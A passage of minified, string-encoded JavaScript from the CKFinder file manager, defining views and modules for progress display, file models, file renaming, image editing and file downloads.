e.extend({name:S("&wZFMYI^]yYTE"),template:t,className:S("\x10ryu9edx\x7fk\x7fho"),modelEvents:{"change:message":S("\x15cg|xn~QxmlAFG"),"change:state":S("9OKX\\JZ\x135#7!"),"change:value":S("\x12fdqwc}O{wix")},ui:{bar:S("!\f@OC\vWZFMYI^]\x02RP@"),message:S("#\nFMA\x05YXDK_K\\C\x1c_VGFWP]"),wrap:S("\f#mdv<ba{rdrkj7ln|n")},onRender:function(){this.$el.trigger(S("(JXNMYK"))},updateMessage:function(e,t){this.ui.message.text(t).toggleClass(S("+OFH\x02XXVWQ["),!t)},updateState:function(e,t){this.ui.wrap.toggleClass(S(">\\+'o36*!5-:9f#&"),t===S("B,/")).toggleClass(S("&DCO\x07[^BI]UBA\x1eQGDXJ"),t===S("C!74(:")).toggleClass(S('\vofh"`c}tfped5pt\x7fyi{mMHLBP@'),t===S('A+-  2":$#%-9+'))},updateValue:function(e,t){this.isDestroyed||(this.ui.bar.css({width:t+"%"}),this.ui.wrap.attr(S("\x14td~y4lzph{qOV"),t))}})}),CKFinder.define(S("+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x01!/3\x01$+,)b\x1e=?6 6'&\x12>955<r91+"),[],function(){return S("0\rVZB\x15_S\x05\x1bYPZ\x10[Vm10,#7#4;ktwc)'9n[n7=#v448)(a\x7f=4\x06L\x07\nI\x11\x14\x06\x06\x1a\f\x0e\x1eOP\x14\vLR\x1a\0[\x02\x05\x19\x17\t\x1d\x19\x0f^\x02}=-gms8\r\x02")}),CKFinder.define(S("%eln@DOI_\x01b_UG_QF\x19r\\PNrQ\\YZo\x17+&36i\x17:&-9)>=\v90><3\x03?2/"),[S("\x12fzqsekzuiy"),S("#NTSBZP"),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06fJUB[[fXWD"),S('C\x07\x0e\0.&-/9c\x0e!"=><|\x02<3 +v\n)3:,:\x13\x124\n\x01\x12'),S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\t)';\x19<341z\x06%7>(>/.\x1a6\x01\r\r\x04J\x01\t\x13")],function(e,t,n,i,r){"use strict";return n.extend({name:S("\x11Ww}a_zy~\x7fKnrymERQgMDJHO\x7fCN["),template:r,regions:{progress:S("\x155ts\x7f7~u0nmOFPFWV")},ui:{transfer:S("\x1a5\x7fvx2EH\x0fWVDHTNLX")},modelEvents:{change:S("\x0feavr`pBeywi}yo")},onRender:function(){this.$el.trigger(S(".LBTSGQ")),this.progress.show(new i({finder:this.finder,model:this.model}))},updateTransfer:function(){this.ui.transfer.text(this.model.get(S("1FAU[EQ]K")))}})}),CKFinder.define(S("\x10RYU}{rrj6Wtxxrl\x0fgKOA"),[S("-LNSZP\\ZP")],function(e){"use strict";return e.Model.extend({defaults:{name:"",date:"",size:-1,folder:null,"view:isFolder":!1},initialize:function(){this._extenstion=!1,this.on(S("\x17{q{u{x$qALG"),function(){this._extenstion=!1},this)},getExtension:function(){return this._extension||(this._extenstion=this.constructor.extensionFromFileName(this.get(S("%HFEL")))),this._extenstion},getUrl:function(){if(!this.has(S("\x1ejRM"))){var e=this.get(S("<[QS$$0")).getUrl();this.set(S("\x19oip"),e&&e+encodeURIComponent(this.get(S("8W[VY"))),{silent:!0})}return this.get(S("\x0ezb}"))},isImage:function(){return this.constructor.isExtensionOfImage(this.getExtension())},refresh:function(){this.trigger(S("+^HH]UBZ"),this)}},{invalidCharacters:S("$/z\x07\x07\t\x10\v\x06\r\x11\x0f\x12\x11\x0e\x13\n\x15J"),noExtension:S("\x17vvE~di"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)},isExtensionOfImage:function(e){return/jpeg|jpg|gif|png|webp/.test(e.toLowerCase())},extensionFromFileName:function(e){var t=e.lastIndexOf(".");return-1===t?"":e.substr(t+1)},trimFileName:function(e){var t=e.lastIndexOf(".");return t<0?e.trim():e.substr(0,t).trim()+"."+e.substr(t+1).trim()}})}),CKFinder.define(S('>K%96b\x07\x0e\0.&-/9c\x19+" =3\'1&y\x12<0.\x121<9:O"\r\r\x02\f\x14\n,\0\v\x07\x03\n@\v\x1f\x05'),[],function(){return S('>D;~bb-1h(&%3\x04:(<8"8&6t(+k488>0cT\x7f@AB\x18\x1fXF\x0e\x1cG\x06\n\x02\n@\n\x14\x18\x06:\x19\x14\x11\x12V\n\x1b\r\x199\x17\x1elneLr`tpz`~n,ps\x05\x19-{}d`b7lxxrry{g\x1d\x03\x13\x01\x04Q_WM\x14\bHDHMDR^J\x11\x14[WZ]\x04\x18XW[{[)5\v.%"#\b>,8<>$:*rq)(ku?#v6,>.*,6\x14\x04B\x1e\x19\x06\x0e\x02\v\x02\x0f\x0fQO\r\x07\x15\x12\x19\x16\x10W\r\fG\x04\x07EvAQ\x13acgo:\x0f}|7tw\x010igy0r~rgf+5~pv~r|sz\rHLSQQ\vFZLK\t\fVU\x10\x10XF\x1d[CSEOKSOY\x1dCB35;/!xd#!::\'-4t!??7qt4$>9t2289;1]C\x16\x11\x11\0D\x1c\x13V\x17\x16RgNOPQ\t\bIU\x1f\x03V\x15\x1b\x15\x1bS\x1b\x1biuKnebc){h|nHdoc\x7fvArbpWd8dg\x11<=>?\x1cEKU\x1a/\x06\x07\b\t\n\v\f\r\x12\\@P\\\x13WYWDK\x04\x18]UQ[Q!,\'n!=2"&:#$"`".24>qj{-,yy3/r8&+\x05\x0f\x11\n\v\vF\x1a\x15UE\x18\x1c\f\0QzQRSTUVWXE\x1e\x12\n]\x1d\x13arq>&po*agz~x zjhe2f}8tx|`7rru{mIU\x02VM\bEHZGOY\x01LBC\x10D[\x1eG]WSWN\x17RRN[Kb\x7fHcdefNAu#%<8:o$00::13/e{ky|9?+\x01L\x07\r\f\x04\b\x04\r\rWI\x18\x1f\x1b\nRQ\x06\n\x04\x10KU\f\x1c\x02\x0f^]\x10\x1emd?!gn`Bl`~BalijVx~vZt{r:9lzph{"\x02ZY\x02\x04LR\tFHGN\fPS\r\x10P@ZU\x18DRILSIYY\x03\x1d437&fe".:th*99!mp~lYtuvwxyz{`r:6\x16_hCDEF[G\r\x03\x1dRgdOPQRO\x04U\x15\x1b\x19\n\tF^\x1e\x15\x19-dk.gjhaa{g&i\x7f|`b1wafzd:u|ih}z{=\x1e\x1d\rS\x1a/\x1a\bL@\\\x15&')}),CKFinder.define(S('!ahbLHCM[\x05fCI[CUB\x1dvP\\B~UX]^\x13kWZ72m\0++ .:$\x0e"-!!(\x0687$'),[S(',neiY_VVF\x1a`^]NI\x14~\\MZo\b6&)\x13/"?'),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17;?1'),S("5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\v+9%\x1b>523x\x1b64=5/3\x1b\t\0\x0e\f\x03K\x02\b\x1c")],function(e,n,t){"use strict";return e.extend({name:S(")oOEYgBQVWp[[P^JT~R]QQX"),template:t,className:S("2P_S\x1bRQ\x14YISM\x13\\//61+)5"),ui:{error:S(" \x0fAHB\bCN\x05JEEJD\\B\x1dT@A[G"),overwrite:S(" HLSQQ}IIDO\x16\x0eNEIuU[G}XWP]vL^NJLV4$`\x1e"),fileName:S("#MKVR\\rDJAH\x13\rSZTvP\\B~UX]^zTRZ\x0e /&f\x18"),fileNameInputArea:S("\x13:s\x7f{}w{vy0wqPTV\x0eEWCF")},events:{"change @ui.overwrite":function(e){e.stopPropagation(),e.preventDefault();var t=this.ui.overwrite.is(S("\f7mguryvp"));t?(this.model.set(S(">Q!,'"),this.model.get(S("(FXBKD@N\\\x7fS^Q"))),this.model.unset(S(";YOLP2")),this.ui.fileNameInputArea.hide().attr(S(".NBXS\x1e\\\\RS]W"),S("\x1fTSWF"))):this.ui.fileNameInputArea.show().removeAttr(S(":ZNT_\x12((&'!+")),this.model.set(S(".@FT@DF\\BR"),t)},"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(n.isValidName(e))this.model.unset(S("2VFGYE"));else{var t=this.finder.lang.errors.fileInvalidCharacters.replace(S("\x14nr~kxvwsj{{cICQEFRBZZW"),n.invalidCharacters);this.model.set(S("\nn~\x7fa}"),t)}this.model.set(S("\x10\x7fs~q"),e)}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("\x15weqx7rrk\x7fsIE"),S("\x10e`fq")),this.ui.error.show().removeAttr(S("\x13ug\x7fv5qs\x7fxxp")).html(t)):(this.ui.error.hide().attr(S("\x1fASKB\tMOCLLD"),S("\x1ekRTG")),this.ui.fileName.removeAttr(S("2RF\\W\x1aQWLZPTZ")))}}})}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x05%+7\r(' -"),[S("@4,'!75$';/"),S("D/72-;3"),S("\x16uyzqyss{"),S("\vOFHf~uwa;Xysmu\x7fh3XzvThOBC@\tqAL]X\x03hJFDx_RSPzVAVOO"),S("\"`ocOILLX\x04aBJZ\\TA\x1cqQ_CqT[\\Y\x12hV%61l\r(' -\x198.:$+8\x0687$"),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05}EHY\\\x1fpQG]ZXDnP_L"),S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x1c=719%x\x1d=3/\x150?8\x05%\x03\x17\x05"),S("'kblBBIK]\x1f|]WAYSD\x17|^RHtS^'$m\x17+**4"),S("\x1c^UYIOFFV\nkHL\\FN_\x02kKYE{^URS\x18uV^^PN\x11o2.%1!65\n'-/'"),S('<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x0e-\x0f\x06\x10\x06\x17\x16"\x0e\t\x05\x05\f:\x04\v\x18'),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x1d0\x0e\x07\v\x11\t!\x0f\x06\x04\x06\r=\x05\b\x19"),S("\x0eL[W{}ppd8Mmsw3V{fcNFF")],function(i,e,c,u,d,f,h,g,p,v,m,t){"use strict";var y,w=33,C=20,b=35,x=98,E=100;function n(e){var t=this,n=e.data.context.file.get(S("6QWU^^N")).get(S("\x17yzv"));s(e.data.context.file)&&e.data.items.add({name:S("C\x01!/3\x01$+,)"),label:t.finder.lang.common.edit,isActive:n.fileView&&n.fileRename,icon:S("\x10ryu9s\x7f{}4\x7f\x7fui"),action:function(){o(t,e.data.context.file)}})}function o(t,n){if(i.isUndefined(y)){var e=CKFinder.require.toUrl(t.finder.config.caman||S(",AGMC\x1eQRYTX"))+S("\f#d|/ryubpd*-!),//('\x15");CKFinder.require([e],function(e){y=e||window.Caman,r(t,n)})}else r(t,n)}function r(e,i){var r=e.finder,o=new g;o.setupDefault(r,y),o.on(S("%ROZF^_@H"),function(){r.fire(S('"F@LRnEHMN\x16_KATT@cFP@^]N'),{actions:n.get(S("5WTLPUUO")).clone()},r)});var s=new u({finder:r}),t=new d({finder:r}),a=new f({finder:r,collection:o});r.once(S("$UG@M\x13YCCZ\x14jTXFzYTQR"),function(){s.preview.show(t),s.actions.show(a),s.$el.trigger(S("\x0elbtsgq")),r.request(S(" UMLHGGU\x12[OXIY"),{name:S("B\x06 ,2\x0e%(-."),context:{tools:o}});var e=y(t._uiBindings.canvas,n.get(S("/Y\\STQeDRNP_L")),function(){r.request(S("\v`bokuc({}qs")),a.focusFirst(),n.set({renderWidth:t.ui.canvas.width(),renderHeight:t.ui.canvas.height()})});n.set(S("7[XWZR"),e)});var n=new h({file:i,imagePreview:r.request(S("\fdcnwt(cfp`~}nOip"),{file:i,maxWidth:.8*window.innerWidth,maxHeight:.8*window.innerHeight,noCache:!0}),fullImagePreview:r.request(S("4\\[V_\\\0KNXHV%6\x171("),{file:i,maxWidth:1e6,maxHeight:1e6,noCache:!0})});o.setImageData(n);var l=n.get(S("\x12rwa\x7fxvj"));l.on(S("\x16v|}"),function(){e.resetButton&&e.resetButton.set(S("8PI\x7fUN_],$&"),!1)}),l.on(S("0CW@QA"),function(){e.resetButton&&e.resetButton.set(S("8PI\x7fUN_],$&"),!0)}),r.request(S("C(*'#-;p8$\"9"),{text:r.lang.editImage.loading}),r.request(S("(JEFAL@K\nBW]P"),{name:S("*bALIJy_T\\"),folder:i.get(S("\x11t|xqse")),params:{fileName:i.get(S("\fcobu"))}}).done(function(e){if(e.error&&117===e.error.number)return r.once(S("+OBCBQ_V\tQGDXJ\x03sV]Z[v.'-"),function(e){e.cancel()}),r.request(S('\x11~|uqse"qs\x7fy')),r.request(S("3RZZS]K\0IY[LZ3)\x04*( 5")),void r.request(S("&CAHFDK\x17GAV^"),{msg:r.lang.errors.missingFile});var t={width:e.width,height:e.height,size:e.size};function n(){o.trigger(S("\x1anu'lzSHXF"))}i.set(S("/Y\\STQ|XQW"),t),o.setImageInfo(t),r.util.isWidget()&&function(t){var n=!1;t.request(S("C-6\v&0 '\"6(*"))||(t.request(S("1_RL\\[^B\\")),n=!0);function i(){n=!1,t.removeListener(S("'E@DBADTJT"),i)}t.once(S("\x11\x7fzz|{~b|~"),i),t.once(S('A2"# |#-:>9#4t\n48&\x1a9412'),function e(){n&&t.request(S("\f`gay|{iq"));t.removeListener(S("'XHMN\x16IK\\DC]J\x0epR^LpWZ[X"),e);t.removeListener(S("<PWQ),+9!!"),i)})}(r),r.once(S("E6&/,p(>(/;5k\x177=!\x1f:9>?"),function(){r.request(S("A6,+)$&:s)9),:*"),{name:S("@\x04&*0\f+&/,"),page:S("\x14Pr~lPwz{x")})}),r.request(S("\x0f`puv.vdrym\x7f"),{view:s,title:r.lang.editImage.title,name:S("\x12Vp|b^ux}~"),className:S(">\\+'o&-h6&/,")}),r.request(S("\f}ohu+a{{b"),{name:S("0tVZ@|[V_\\")}),r.request(S('"OKDBBZ\x13YCCZ'),{text:r.lang.editImage.loading}),a.on(S("\x1c~vvLETJAR\x1cBPYKEH"),function(){s.onActionsExpand()}).on(S(".LXX^WB\\S@\x02ZUWP\\NL%"),function(){s.onActionsCollapse()}),r.on(S("@4+y6 5.2,"),n),r.once(S("3DTQR\x02]_HHOQFz\x04&*0\f+&/,"),function(){r.removeListener(S("\x11gz.gsdqc\x7f"),n)})})}function F(e,o,s,a,l){a.set({value:w,message:s.lang.editImage.transformationAction}),o.doSave(e).then(function(e){a.set({value:b,message:s.lang.editImage.uploadAction});var t=o.editImageData.get(S(")LB@H")),n=t.get(S(" GMO@@T"));s.once(S(';_RSR!/&y%#2":s\x19*:(\x07"167'),function(e){e.data.response.error||(a.set({state:S("\x1dppRLCO"),value:E,message:""}),t.set({date:e.data.response.date,size:e.data.response.size}),s.once(S('B3%"#};!%<v\0/&>'),function(){e.data.context.isFileNameChanged?s.request(S(".I_]VVF\x0fDR^K_HT{WS%2")):t.refresh()}),s.request(S('C4$!"r-/88?!6'),{name:S("\x13Qq\x7fcQt{|y")}))}),a.set({bytes:0,bytesTotal:0,value:b,message:s.lang.editImage.uploadAction,time:(new Date).getTime()}),s.on(S(";XT_S/&x\x06 ,2\x0e%(-.\x1f,8*\0#=4&0%$b:;5?82"),r);var i=s.request(S(".L_\\_RZQ\fD]W^"),{name:S("\x19IzjxWrAFG"),type:S("\x11b|ga"),folder:n,params:{fileName:l||t.get(S("$KGJM"))},post:{content:e},context:{file:t,isFileNameChanged:!!l},returnTransport:!0,uploadProgress:function(e){e.lengthComputable&&(a.set({bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*(x-b)+b,time:(new Date).getTime()}),a.set(S("\rz}q\x7fauqg"),s.lang.formatTransfer(a.get(S("\x12`dpss"))))),e.lengthComputable||a.set({state:S(".F^UWGQG[^VXN^"),transfer:!1})},uploadEnd:function(){a.set(S("\f~zndt"),S("6YWKWZP")),s.removeListener(S("\x12w}tzx\x7f#_\x7fuiWrAFGpESCwZFMYI^]\x15SP\\PQY"),r)}});function r(){i&&i.abort(),s.request(S("\x14q\x7fvtv}!xxmkRN["))}o.destroy()})}function s(e){return e.isImage()&&e.get(S(".I_]VVF")).get(S("\x15wtt")).fileRename&&e.get(S("!DLHACU")).get(S("\x0fqr~")).fileUpload}return function(i){var r=this;(this.finder=i).on(S("2P[[BR@Mw^RH\x04Y)-'y!!/3"),n,this),i.on(S("\x16cwvvy}o$mERGW\x1ehGNF\x13LB@H"),function(e){s(e.data.file)&&e.data.toolbar.push({type:S(">]556,*"),name:S("4pR^LpWZ[X"),priority:50,icon:S("\rmdv<tzxp;r|pn"),label:e.finder.lang.common.edit,action:function(){o(r,i.request(S("A$*( 5}/,>\x18)!+,$46")).first())}})}),i.on(S("A6,+)$&:s8.?(:u\x155;'\x1d870="),function(e){var t=this;e.data.toolbar.push({icon:i.lang.dir===S("8UNI")?S('A!("h$&+"'):S('@")%i#)5?(8/'),name:S("\rMc\x7fbw"),iconOnly:!0,label:e.finder.lang.common.close,type:S("\x11pf`ayy"),alwaysVisible:!0,action:function(){e.data.tools.hasDataToSave()?i.request(S("&CAHFDK\x17M@^W[AY"),{name:S("\x1fcNLEMWKbL@^bALIJuI[G"),msg:i.lang.editImage.confirmExit}):i.request(S("#TDAB\x12MOXX_AV"),{name:S("\x11Ww}a_zy~\x7f")})}}),e.data.toolbar.push({type:S("!VF\\Q"),name:S("D\x03/+-'+&)"),className:S('C\'. j- g?#""-1#\x7f5=93994?'),label:i.util.escapeHtml(e.data.tools.editImageData.get(S("+JDBJ")).get(S("\x13zt{r")))}),e.data.toolbar.push({name:S("&tI_O"),label:i.lang.editImage.save,icon:S("\x19ypz0m~VD"),alignment:S("\nxinaatp`j"),alwaysVisible:!0,type:S("3V@BCWW"),action:function(){!function(e,t){if(t.hasDataToSave()){var n=e.finder,i=t.editImageData.get(S("<[WS%")),r=i.getExtension(),o=i.get(S("\r`n}t"));if(r){var s=o.lastIndexOf("."+r);0<s&&(o=o.substr(0,s))}var a=i.get(S("/V^^WQG")).get(S("4TU[")).fileDelete,l=new c.Model({onlyOverwrite:!a,overwrite:a,oldName:i.get(S("\x10\x7fs~q")),name:o,originalName:o,extension:r,tools:t,error:!1}),u=n.request(S("3P\\W[W^"),{view:new m({finder:n,model:l}),title:n.lang.editImage.saveDialogTitle,name:S("\x11Ww}a_zy~\x7fXssxvRL"),buttons:[S("\x1c~\x7fqCDN"),S("(FA")],context:{viewModel:l,tools:t}});l.on(S("\x15u\x7fyw}~&xlmOS"),function(e,t){t?u.disableButton(S("2\\_")):u.enableButton(S("#KN"))})}}(t,e.data.tools)}}),this.resetButton=new c.Model({name:S("@\x13'0!1"),label:i.lang.editImage.reset,icon:S("\x12p\x7fs;e}j\x7fo"),alignment:S("3GPUXV][IE"),alwaysVisible:!0,isDisabled:!0,type:S(".MEEF\\Z"),action:function(){e.data.tools.resetTool()}}),e.data.toolbar.push(this.resetButton)},this,null,40),i.on(S('7\\P[WSZ\x04z$(6\n)$!"\v&$-%?#u?:'),function(e){var t=e.data.context;if(!t.viewModel.get(S("\fh|}\x7fc"))){var n=t.viewModel.get(S("D+'*-"))+"."+t.viewModel.get(S("@$:7!+5.''"));t.viewModel.get(S(",BXJBF@Z@P"))||!i.request(S("%@NDLY\x11KHZlEC@VZA")).where({name:n}).length?function(e,t,n){var i=e.finder,r=t.editImageData,o=new p,s=new v({finder:i,model:o});if(i.request(S("7\\P[WSZ"),{view:s,title:i.lang.editImage.saveDialogTitle,name:S("&bL@^bALIJcPDVdGYPJ\\IH"),buttons:[S("\x19yzr~{s")]}),i.on(S("\x1e{I@NLC\x1fcCA]cFMJK|QGWcFZQE]JI\x01_\\P\\%-"),l),o.set(S("=SZ32#$!"),i.lang.editImage.downloadAction),!window.URL||!window.URL.createObjectURL)return o.stateIndeterminate(),F(r.get(S("@'7/(\f+&/,\x1a9);'*'")),t,i,o,n);o.set({bytes:0,bytesTotal:0,value:0,time:(new Date).getTime()});var a=new XMLHttpRequest;function l(){a&&a.abort(),i.request(S("\x14q\x7fvtv}!xxmkRN["))}a.onprogress=function(e){e.lengthComputable&&(o.set({state:S("\x1fNNPNEI"),bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*w,time:(new Date).getTime()}),o.set(S("!VQEKUAM["),i.lang.formatTransfer(o.get(S("\x15eg}|~"))))),e.lengthComputable||o.set({value:C,state:S('"JJACSM[GBBLZJ'),transfer:""})},a.onload=function(){if(i.removeListener(S("*OELB@W\vwW]A\x7fZY^_h]K[o2.%1!65}+($()!"),l),200!==this.status)return i.request(S("@'-/  4}:,,9)>&\t9=7 ")),i.request(S(" QCDA\x1fBB[]XDU"),{name:S("@\x04&*0\f+&/,")}),void i.request(S("\x1e{I@NLC\x1fOINF"),{msg:i.lang.errors.missingFile});o.set({value:w,eta:!1,speed:!1,time:0}),F(window.URL.createObjectURL(new Blob([this.response])),t,i,o,n)},a.open(S("D\x02\x03\x13"),r.get(S("9\\NPQwR!&'\x136 0.->")),!0),a.responseType=S("\x1fASPB]GSANLX"),a.send(null)}(r,t.tools,t.viewModel.get(S("\x1crr{n@OF"))!==n&&n):t.viewModel.set(S("'M[XD^"),e.finder.lang.editImage.saveDialogFileExists)}}),i.on(S("'L@KGCJ\x14l__TZFXsSQMsV]Z[z8(6y+."),function(){i.request(S("<M_X%{&&714(1"),{name:S("\x13Qq\x7fcQt{|y")})}),i.on(S("@\"-.)$(#r,89#?t\x1c1'7\x1a9412"),function(){i.request(S("\x14ewp}#~~oilpY"),{name:S("\vIig{Y|stq")})},null,null,5),i.request(S("\x1bwxg%LHQWAK"),{key:t.escape}),i.on(S("\x1duzYTR\x19")+t.escape,function(e){e.data.evt.isDefaultPrevented()||i.request(S("'XHMN\x16IK\\DC]J"),{name:S("\x12Vp|b^ux}~")})},null,null,30)}}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcOKMmE\\BAANT\x1etZXPrXOWVT]Y"),[S("']GNN^^M@BT"),S("4_GB]KC")],function(e,s){"use strict";var a=/iPad|iPhone|iPod/.test(navigator.platform);function t(e){var t={name:S("\fIax~}}rp"),priority:70,icon:S("\x0el{w?u}ys:|vmupr\x7f{"),label:e.finder.lang.common.download};if(a){var n=e.finder.request(S("8_SWYN\x04X%5\x11&( %3--")).first(),i=e.finder.request(S("\rm`}|s}p/cet"),{command:S("(mE\\BAANTw[_Q"),folder:n.get(S("\x1c{qsDDP")),params:{fileName:n.get(S("&IIDO"))}});t.type=S("+@D@D\x1dSGG@ZX"),t.href=i,t.attributes={target:S("\x14Jt{ywq")}}else t.type=S("\x12qaabxv"),t.action=function(){e.finder.request(S("(OCGI\x17J@G_^\\UQ"),{file:e.finder.request(S(">Y)-'0~\"#3\x1b,&./9++")).first()})};e.data.toolbar.push(t)}function n(e){var t=e.data,n=t.context.file,i=n.get(S("\x16qwu~~n")).get(S("5WTT")),r=e.finder.request(S("\x17~pv~o'yzTrGOAFRBL"));r.length&&!r.contains(n)&&e.finder.request(S("2U]YSD\x02]_HYQ[\\4\0./")),e.finder.request(S("4S_[]J\0HYQ[\\4"),{files:n});var o={name:S("A\x06,3+*()-"),label:e.finder.lang.common.download,isActive:i.fileView,icon:S("\x1e|KG\x0fEMIC\nLF]E@BOK")};a?(o.allowClick=!0,o.linkAttributes=[{name:S("\x1dj~RFGW"),value:S("'wKFJBF")},{name:S("$MTBN"),value:e.finder.request(S("E%(%$+%(w;=<"),{command:S("7|VMUPR_[\x06(.&"),folder:n.get(S(">Y/-&&6")),params:{fileName:n.get(S("\x13zt{r"))}})}]):o.action=function(){e.finder.request(S("E .$,p/#: #?06"),{file:n})},t.items.add(o)}return function(r){var o=e.uniqueId(S("\x1e|KG\x0fGKRHKGHN\x06J_OBU"));r.setHandler(S("\vjdbj*u}dzyyv|"),function(e){var t=e.file.get(S(">Y/-&&6")),n=r.request(S("4VYZUXT_\x06HLS"),{command:S("D\x01)0&%%*(\v'#5"),folder:t,params:{fileName:e.file.get(S("\x0f~p\x7fv"))}}),i=s("#"+o);i.length||((i=s(S(">\x03)'0\") x"))).attr(S("2ZP"),o),i.css(S("/TXACXTO"),S("5XXV\\")),i.on(S('B/+$"'),function(){var e=s(i.get(0).contentDocument).text();if(e.length)try{var t=JSON.parse(e);t.error&&117===t.error.number&&(r.request(S("\x15pxt}\x7fi&o{yRDQKbLJB[")),r.request(S(",IGN\\^U\t][PX"),{msg:r.lang.errors.missingFile}))}catch(e){}}),s(S("\x16uw}c")).append(i)),i.attr(S("\x15ee{"),n)}),r.on(S('=JP/- "6\x7f4";,>q\x01,\'!j7;?1'),t),r.on(S("C'*(3-1>\x06)#;u68>6"),function(e){e.data.groups.add({name:S("&QAL]")})},null,null,20),r.on(S("6TWWN^DIsZ.4x%-)#}> /<"),n,null,null,20)}}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x186\f\x042\x11\x01\x13\x0f\x02\x1fF-\n\0\x01\v\x1d\t_\x16\x1c\0"),[],function(){return S("Dy\".>i)'->=rr295y3?;=t*)9+7:\x17L\x10\f\v\x11DG\x1c\b\b\x02\x02\t\v\x17MSBQT\x07\x19\x1b\x1dDX\x1a\f\r\x12\x16c`vjkk$9\x02)*+,1jff1q\x7fufe*:zq}1{wsE\fRQASOB_\v\x14\x17\x03IGY\x0e;\x12\x13\x14\x15\nSQO\x1aXP\\ML}c!(\"h .$,g;>(8&5&\x7f::39ufSz{|}~\x7f@A^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x14\x1a\x18\x10[\x07\n\x1c\f\x12\x19\nS\x16ngm.jdkb*76$hdx1\x1a12345678%~rj=}sARQ\x1e\x06FMA\x05OCGI\0^]UG[VC\x18_Y^V\x17XSHPKb\x7f~l ,0yBijklqa+9'lYtuvwd;//(20\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\r\x05\x01\vB\0\x03\x17\x05\x1d\x10\x01Z\x1a\f\x0e\x0f\x13\x13S\x0frdt!:#jfy|e00\"lzde}}*\x1f6789&yiijpN\x01AOEVU\x1a\nJAM\x01KGCU\x1cBAQC_RO\x14XNHIQQm/';0gxa:(;>#vr`2$&';;h]dv>2*c")}),CKFinder.define(S('!VF\\Q\x07dcoCEHH\\\0dT_CXTBRK\x16|RPXnM%7+&3j\x01&$%/95\x1e:6<4!}0:"'),[],function(){return S('\r2|dh~v*\x1f\x1f9{r|6ztrz\rQPFRLCP\x05[EDX\r\x14I_RG@\x18??\x19[R\\\x16ZTRZm10&2,#0e;%$8w( 3$!Y]{5<>t<208s/\x12\x04\x14\n\x01\x12F\x1cb`c\t\x03\x15C\x1c\x18\x10\x16\x1c\x03OV\x19\x17\x17\x1f@vt\x03u\n\b,`oc+aaeo&|\x7fkyyte>fzyc83:`\x16\x14\x17}OY\x0fPM_OIO\x13\nIC_JJB\x1cP\\L\x0e<>E302\x12^UYm\'+/!h65-?#.;`< ?%r(^\\_\'7*3/520e@\x07\v\x1b\x01\x01]ma`\x1e\x04\x1cWN_K{{z\x18\x10\x10\x03BYJ@vtw\x1douvli?&73\x03\x03\x02~digd+2#/\x1f\x1f\x1e~vto1{\x7frIM[\x19\x04dTNIE\x06\vdHBYUE[PU\x19\x16cYQUV]\x11\x1ei%3&"*$jg;($8a>+=97iY]\\46;2=)3(0;ZA\x10\x04\x06\x04NWDYF[@]@WYJxz}\x0f[\x1e\x16\x1d\x1f\x03F]GO119\t\rx\f\r\x01\'i`j hf|t?cfp`~}n:`\x16\x14\x17oORKWMJH\x1d\bHHXCA[[U\n8:=AYG\x02\x19\n\x00647S%\'6ydu}MA@($89!"jq`69n\\^Q+3<4)d\x7fPZhjm\b\x07\x15\x0f\0\x04QL\f\x1b\x1b\x1fJxz\t\x7f|~V\x1a\x11\x1dQ\x1b\x17\x13e,rqasob\x7f$h~xyaa=\x7fwk`9\x1c\x1e6zq}1{wsE\fRQASOB_\x04H^XYAA\x1dA@VB\x15M=10^ROMR^9{b!(*%,sCCB<"=&$8==nu75+66.(8eUih\x16\f\x14_FRXLQaed\x06\n\x19\x16\x1a\x07NUGG\x1d\x14Aqut\t\x16duj9$46be2\0\x02\x05oa}tt`>ftr~mj ;)-;$*(+NEWANF\x13\n\x1eI@\x0e\x1c@I\x12\x03\x0f??>UXH\\US\x13K/1xcip#*sCCB."<+5#hsdn\\^Qt->>67+M\x03\r\x1bI\x16\x0e\x06\f\x06\x1dQL\x03\x01\x01\x15Jxz}\x17\x19\x0fU\n\x12\x1a\x18\x12\tE omma>\f\x0e\x01}osx gatt|g.5;.! #"le%\x15)\\()-eKBL@K\v_N\\JU_\x12RZQ\x16\x1fUPT\x16KTZK({btr}6?ai1AED`,;7\x7f5=93z(+?-58)r\x02\x14\x16\x17\v\vK\t\r\x11\x1eGfdgA\x13\x1a\x14^\x12\x1c\x1a\x12U\t\b\x1e\n\x14\x1b\b-cwwpjh*x{o},v\x04\x06\x19\x18\x1bquv}pjvoux\'><\x10\x11\x12\x13\x14\x15\x1d-! W!%P$%9\x1fQXR\x18P^T\\\x17KNXHV%6o!112(&d$.49t-57=!1y\\^v:1=q;73\x05L\x12\x11\x01\x13\x0f\x02\x1fD\b\x1e\x18\x19\x01\x01]\x01\0\x16\x02O\x14\x12\x1e\x16\b\x1e\\\x06tv\tqmpmqohf3*jn~aceew(\x1e\x1c\x1fcwi 